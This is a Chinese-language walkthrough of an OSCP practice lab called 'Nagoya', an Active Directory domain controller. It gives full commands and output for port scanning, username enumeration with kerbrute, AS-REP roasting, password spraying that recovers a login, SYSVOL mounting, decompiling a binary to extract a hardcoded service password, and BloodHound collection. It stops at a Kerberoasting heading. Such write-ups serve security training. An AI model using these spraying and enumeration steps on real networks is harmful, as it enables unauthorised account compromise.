OSCP靶场–Nagoya
考点
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.214.21 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-02 08:52 EDT
Nmap scan report for 192.168.214.21
Host is up (0.38s latency).
Not shown: 65511 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Nagoya Industries - Nagoya
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-04-02 12:54:04Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ldapssl?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: nagoya-industries.com0., Site: Default-First-Site-Name)
3269/tcp open globalcatLDAPssl?
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=nagoya.nagoya-industries.com
| Not valid before: 2024-04-01T12:50:54
|_Not valid after: 2024-10-01T12:50:54
|_ssl-date: 2024-04-02T12:55:47+00:00; -1s from scanner time.
| rdp-ntlm-info:
| Target_Name: NAGOYA-IND
| NetBIOS_Domain_Name: NAGOYA-IND
| NetBIOS_Computer_Name: NAGOYA
| DNS_Domain_Name: nagoya-industries.com
| DNS_Computer_Name: nagoya.nagoya-industries.com
| DNS_Tree_Name: nagoya-industries.com
| Product_Version: 10.0.17763
|_ System_Time: 2024-04-02T12:55:10+00:00
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49671/tcp open msrpc Microsoft Windows RPC
49672/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49691/tcp open msrpc Microsoft Windows RPC
49710/tcp open msrpc Microsoft Windows RPC
Service Info: Host: NAGOYA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-04-02T12:55:13
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 264.33 seconds
2.user priv

## http://192.168.214.21/Team
收集用户名:
┌──(root㉿kali)-[~/Desktop]
└─# cat user1.txt
matthew.harrison
emma.miah
rebecca.bell
scott.gardner
terry.edwards
holly.matthews
anne.jenkins
brett.naylor
melissa.mitchell
craig.carr
fiona.clark
patrick.martin
kate.watson
kirsty.norris
andrea.hayes
abigail.hughes
melanie.watson
frances.ward
sylvia.king
wayne.hartley
iain.white
joanna.wood
bethan.webster
elaine.brady
christopher.lewis
megan.johnson
damien.chapman
joanne.lewis
## 验证处于active的用户名:
## 工具:
https://github.com/ropnop/kerbrute/releases
## 验证账户有效性:
┌──(root㉿kali)-[~/Desktop]
└─# ./kerbrute_linux_amd64 userenum --dc 192.168.214.21 -d nagoya-industries.com user1.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/02/24 - Ronnie Flathers @ropnop
2024/04/02 09:35:43 > Using KDC(s):
2024/04/02 09:35:43 > 192.168.214.21:88
2024/04/02 09:35:43 > [+] VALID USERNAME: matthew.harrison@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: terry.edwards@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: rebecca.bell@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: holly.matthews@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: brett.naylor@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: scott.gardner@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: melissa.mitchell@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: emma.miah@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: craig.carr@nagoya-industries.com
2024/04/02 09:35:43 > [+] VALID USERNAME: anne.jenkins@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: fiona.clark@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: patrick.martin@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: kate.watson@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: abigail.hughes@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: sylvia.king@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: wayne.hartley@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: frances.ward@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: andrea.hayes@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: melanie.watson@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: iain.white@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: bethan.webster@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: joanna.wood@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: elaine.brady@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: joanne.lewis@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: christopher.lewis@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: megan.johnson@nagoya-industries.com
2024/04/02 09:35:44 > [+] VALID USERNAME: damien.chapman@nagoya-industries.com
2024/04/02 09:35:49 > [+] VALID USERNAME: kirsty.norris@nagoya-industries.com
2024/04/02 09:35:49 > Done! Tested 28 usernames (28 valid) in 6.172 seconds
################################################
#### 获得用户名的情况下:
## as-reproasting 攻击,攻击失败:
┌──(root㉿kali)-[~/Desktop]
└─# for user in $(cat /root/Desktop/user1.txt); do GetNPUsers.py -no-pass -dc-ip 192.168.214.21 nagoya-industries.com/${user} | grep -v Impacket; done
##########################
## 尝试一些简单的密码喷洒,例如Summer2023 密码来源于猜想或者日常收集:
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec smb 192.168.214.21 -u user1.txt -p Summer2023
/usr/lib/python3/dist-packages/paramiko/transport.py:236: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SMB 192.168.214.21 445 NAGOYA [*] Windows 10.0 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\matthew.harrison:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\emma.miah:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\rebecca.bell:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\scott.gardner:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\terry.edwards:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\holly.matthews:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\anne.jenkins:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\brett.naylor:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\melissa.mitchell:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [-] nagoya-industries.com\craig.carr:Summer2023 STATUS_LOGON_FAILURE
SMB 192.168.214.21 445 NAGOYA [+] nagoya-industries.com\fiona.clark:Summer2023
######################################
## 发现一个有效的凭据:
nagoya-industries.com\fiona.clark:Summer2023
###
┌──(root㉿kali)-[~/Desktop]
└─# smbmap -H 192.168.214.21 -u fiona.clark -p "Summer2023"
[+] IP: 192.168.214.21:445 Name: nagoya-industries.com
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
###
┌──(root㉿kali)-[~/Desktop]
└─# mkdir hut
┌──(root㉿kali)-[~/Desktop]

└─# mount -t cifs -o username=fiona.clark //192.168.214.21/SYSVOL /root/Desktop/hut
Password for fiona.clark@//192.168.214.21/SYSVOL:
┌──(root㉿kali)-[~/Desktop]
└─# ls -al /root/Desktop/hut
total 4
drwxr-xr-x 2 root root 0 Apr 30 2023 .
drwxrwxrwx 18 root root 4096 Apr 2 10:49 ..
drwxr-xr-x 2 root root 0 Apr 30 2023 nagoya-industries.com
┌──(root㉿kali)-[~/Desktop]
└─# tree /root/Desktop/hut -al
/root/Desktop/hut
└── nagoya-industries.com
├── DfsrPrivate [error opening dir]
├── Policies
│ ├── {31B2F340-016D-11D2-945F-00C04FB984F9}
│ │ ├── GPT.INI
│ │ ├── MACHINE
│ │ │ ├── Microsoft
│ │ │ │ └── Windows NT
│ │ │ │ └── SecEdit
│ │ │ │ └── GptTmpl.inf
│ │ │ └── Registry.pol
│ │ └── USER
│ └── {6AC1786C-016F-11D2-945F-00C04fB984F9}
│ ├── GPT.INI
│ ├── MACHINE
│ │ └── Microsoft
│ │ └── Windows NT
│ │ └── SecEdit
│ │ └── GptTmpl.inf
│ └── USER
└── scripts
└── ResetPassword
├── ResetPassword.exe
├── ResetPassword.exe.config
├── System.IO.FileSystem.AccessControl.dll
├── System.IO.FileSystem.AccessControl.xml
├── System.Security.AccessControl.dll
├── System.Security.AccessControl.xml
├── System.Security.Permissions.dll
├── System.Security.Permissions.xml
├── System.Security.Principal.Windows.dll
└── System.Security.Principal.Windows.xml
17 directories, 15 files
#############################
##
┌──(root㉿kali)-[~/Desktop]

└─# strings ResetPassword.exe
##############
## DnSpy工具下载[下载win-64,解压即可使用]:https://github.com/dnSpy/dnSpy
## .Net程序,使用DnSpy反编译ResetPassword.exe :
┌──(root㉿kali)-[~/Desktop]
└─# file ResetPassword.exe
ResetPassword.exe: PE32+ executable (console) x86-64 Mono/.Net assembly, for MS Windows
##########################

## 反编译:源代码中发现凭据:
// Token: 0x04000001 RID: 1
private static string service_username = "svc_helpdesk";
// Token: 0x04000002 RID: 2
private static string service_Password = "U299iYRmikYTHDbPbxPoYYfa2j4x4cdg";
################
## svc_helpdesk:U299iYRmikYTHDbPbxPoYYfa2j4x4cdg

2.1 域信息收集bloodhound-python与分析:
###################################
## 账户验证密码喷洒:svc_helpdesk:U299iYRmikYTHDbPbxPoYYfa2j4x4cdg
## 验证账户可以通讯的协议:ldap,smb,winrm,rdp 其中ldap是能成功连接dc的
┌──(root㉿kali)-[~/Desktop]
└─# crackmapexec ldap 192.168.214.21 -u svc_helpdesk -p U299iYRmikYTHDbPbxPoYYfa2j4x4cdg
SMB 192.168.214.21 445 NAGOYA [*] Windows 10.0 Build 17763 x64 (name:NAGOYA) (domain:nagoya-industries.com) (signing:True) (SMBv1:False)
LDAP 192.168.214.21 389 NAGOYA [+] nagoya-industries.com\svc_helpdesk:U299iYRmikYTHDbPbxPoYYfa2j4x4cdg
┌──(root㉿kali)-[~/Desktop]
└─# bloodhound-python -u svc_helpdesk -p U299iYRmikYTHDbPbxPoYYfa2j4x4cdg -d nagoya-industries.com -ns 192.168.214.21 -c ALL --dns-tcp --dns-timeout 10
################
## 分析信息:
## 启动neo4j:
┌──(root㉿kali)-[~/Desktop]
└─# neo4j start
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Neo4j is already running (pid:1602569).
┌──(root㉿kali)-[~/Desktop]
└─# cd /root/Desktop/BloodHound-linux-x64
## 启动BloodHound,并拖入zip文件分析
┌──(root㉿kali)-[~/Desktop/BloodHound-linux-x64]
└─# ./BloodHound --no-sandbox
## 查询域内计算机:
MATCH (m:Computer) RETURN m
## 查询域内用户:
MATCH (m:User) RETURN m
###############
## Analysis——》KerberosInteraction——》List all Kerberoastable Accounts
## 发现svc_helpdesk与svc_mssql容易受到Kerberoasting攻击

2.2 Kerberoasting 攻击
##
